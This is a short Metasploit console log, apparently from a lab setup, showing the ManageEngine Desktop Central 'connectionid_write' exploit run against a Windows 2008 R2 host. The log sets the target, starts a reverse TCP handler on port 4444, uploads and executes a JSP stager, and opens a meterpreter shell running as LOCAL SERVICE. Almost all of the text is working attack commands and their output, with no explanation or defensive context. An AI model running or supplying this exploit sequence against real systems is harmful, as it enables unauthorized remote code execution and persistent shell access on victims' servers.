 msf6 exploit(windows/http/manageengine_connectionid_write) > set RHOSTS 10.10.10.4
RHOSTS => 10.10.10.4
msf6 exploit(windows/http/manageengine_connectionid_write) > run
[*] Started reverse TCP handler on 10.10.10.5:4444
[*] Creating JSP stager
[*] Uploading JSP stager eAtKf.jsp...
[*] Executing stager...
[*] Sending stage (175174 bytes) to 10.10.10.4
^C[!] This exploit may require manual cleanup of '../webapps/DesktopCentral/jspf/eAtKf.jsp' on the target
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/manageengine_connectionid_write) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x86/windows  NT AUTHORITY\LOCAL SERVICE @ VAGRANT-2008R2  10.10.10.5:4444 -> 10.10.10.4:51088  (10.10.10.4)
msf6 exploit(windows/http/manageengine_connectionid_write) > sessions 1
[*] Starting interaction with 1...
meterpreter >